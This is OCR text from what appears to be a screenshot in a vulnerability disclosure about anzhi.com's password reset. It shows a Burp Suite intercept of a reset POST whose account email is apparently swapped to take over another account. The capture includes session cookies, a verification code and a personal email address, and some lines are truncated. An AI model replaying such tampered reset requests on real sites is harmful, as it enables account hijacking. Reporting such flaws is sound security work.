 安智 用户中心
anzhi.com
修改密码 找回密码 支付密码
请选择您的密码找回方式，如您所有的找回方式均不可用，
1 确认账号 2 安全
新密码: •••••••••
确认新密码: •••••••••
确认
关于我们 | 联系我们
北京力天无限网络技术有限公司 | 京 ICP 证 101039
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://i.anzhi.com:80 [42.62.4.170]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /web/account/pwd/resetpwd HTTP/1.1
Host: i.anzhi.com
Proxy-Connection: keep-alive
Content-Length: 171
Accept: */*
Origin: http://i.anzhi.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/39.0.2171.95 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://i.anzhi.com/web/account/pwd/forgetpwd
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: 800004609mid=890_69; 800004609mh=1421490668374; 800004609slid=slid_874_41%7C;
800004609slid_874_41=1421490669045; 800004609mid=33_79; 800004609mh=1421490043065;
800004609slid=slid_24_35%7C; 800004609slid_24_35=1421490043083; 800004609mid=86_52;
800004609mh=1421490422083; 800004609slid=slid_53_76%7C; 800004609slid_53_76=14214904221
az_session_id=2d744af9-a2ef-43d9-ab7b-dce6f5b940ac; pgv_si=s7704981504; pgv_pvi=9564855
pgv_info=ssi=s5540626356; az_vcode=78777d87-fa5b-4b7b-9203-8994649ac2e2;
Hm_lvt_b27c6e108bfe7b55832e8112042646d8=1421489088;
Hm_lpvt_b27c6e108bfe7b55832e8112042646d8=1421490435; JSESSIONID=2f2pp5qcl78ul2w9to1xxl3
修改自己邮箱
account=397152635%40qq.com&pid=1813390&validId=MjAxNTAxMTcxODI4MzgzNTYsMDAxLDAsMzE1MTM5
xcS5jb20sMiw&validCode=047033&newPassword=123wsxedc&confirmPassword=123wsxedc